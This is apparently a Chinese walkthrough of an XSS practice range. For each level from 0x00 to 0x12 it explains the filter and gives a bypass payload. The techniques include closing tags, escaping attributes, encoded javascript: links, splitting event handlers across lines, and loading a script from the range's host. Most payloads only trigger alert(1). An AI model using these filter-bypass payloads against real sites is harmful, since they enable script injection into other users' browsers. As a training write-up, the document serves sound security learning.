文章目录
0x00
先看js代码,第一关给你热热手,没给你加过

payload:
javascript

<script>alert(1)</script>0x01

这关给你限制了把你输入的js代码变成文本格式执行不了,我们把前后两个标签闭合了就能绕过
payload:
javascript
</textarea><script>alert(1)</script><textarea>0x02

从js代码来看,逃逸掉vaule属性就可以,这里随便用个触发事件都可以
payload:
javascript
1"><script>alert(1)</script>0x03


这关就已经开始用正则表达式来过滤一些符号了,这关过滤掉了(),过滤掉了()也就代表着不能用alert(1)来触发了,但是我们可以试着用html编码把()编码尝试,发现寄不行,因为js不会解码。
我们这时候可以用a标签来进行编码绕过,为什么a标签可以?因为a标签中的href解码顺序为 html,url,JavaScript。所以我们在a标签中编码,html编码已经被解码成功了,成功生成了()。同理使用url编解码也可以成功生成()
payload:
javascript
<a href="javascript:alert(1)">0x03</a>0x04

同第三关,只是多过滤了一个反引号`
payload:
javascript
<a href="javascript:alert(1)">0x04</a>0x05



挺离谱的,给你把-->换成笑脸的表情,这可能是作者的小趣味(0v0),把-->过滤意思就是说不想让你用注释来扰,但是同样我们可以直接逃逸掉这个
payload:
javascript
**--!><img src=x onerror=alert(1)0x06


这关正则的意思是,不让你用auto或者on开头,而且是以=结尾的字符串。我们直接换行可以绕过
payload:
javascript
onmouseover
=
alert(1)0x07


本关对</>进行了过滤,不让我们闭合
标签,但是如果各位学过一点点的html知识就会知道,html对格式要求不是很严格,有时候你甚至不用闭合他都可以执行内容,这里我们可以利用这点来尝试。
payload:
javascript
<img src=1 onerror="alert(1)"0x08


本关对标签进行了替换,将
javascript
</style ><script>alert(1)</script><style>0x09


这关函数的意思就是让你必须url以http://www.segmentfault.com/的格式输入匹配,这里随便用一个触发事件就可以闭合
这里提供一个payload:
javascript
https://www.segmentfault.com"></script><script>onmouseover=alert(1)</script>0x0A

这关过滤的比较全面,把很多关键字符全部实体编码了,并且要求同样以http://www.segmentfault.com/的格式输入匹配,这里参考使用官方靶场给出的js文件来进行重定向,或者在本地自己创建一个文件
paylaod:
javascript
https://www.segmentfault.com.haozi.me/j.js0x0B

这里补充一个芝士:html语句中是不区分大小写的,但是js是严格区分大小写的,关系类似windows和linux(windows不区分大小写,linux严格区分)
这关过滤了所有小写内容,我们平时写的事件语句使用js来解析的,所以不会弹窗,我们这里可以用编码来尝试绕过
payload1:
javascript
<img src=1 onerror='alert(1)'>同时,我们可以用src资源来读取js文件重定向,标签语句是正常生效的,可以读取到。
payload2:
javascript
<script src="https://www.segmentfault.com.haozi.me/j.js">111</script>0x0C


这关没啥好说的,多过滤了一个script,所以上一关的payload2就用不了了payload1还可以用
payload1:
javascript
<img src=1 onerror='alert(1)'>00xD

这关基本上只能换行来绕过,暂时没想到其他办法
payload:
javascript
alert(1)
-->00xE



这关过滤了所有<a-z和<A-Z,意思就是不想让你打标签,并且转换了大小写,那我们考虑用一个特殊字符来绕过
payload:
javascript
<ſcript src="https://xss.haozi.me/j.js"></script>00xF


这关他关键字符实体化编码了之后放到img标签里,img标签是可以html解码的,所以我们直接闭合他
payload:
javascript
');alert('10x10

写道这里真的好累,后面几个关卡全是技巧型太强了,没啥原理好说的。0.0这关更是神中神,直接从windows弹窗,我们直接普通触发一个事件就可以弹窗
payload:
javascript
alert(1)0x11


无敌了,基本上全部过滤干净了,还过滤了一些/n这种操作,但是好像还是可以用,和注释符来过滤
payload:
javascript
");alert(1)//0x12

这关将"替换成了"意思是不让你用"来闭合
我们这里可以用转义字符来强行闭合,这也算是个技巧
payload:
javascript
\");alert(1)//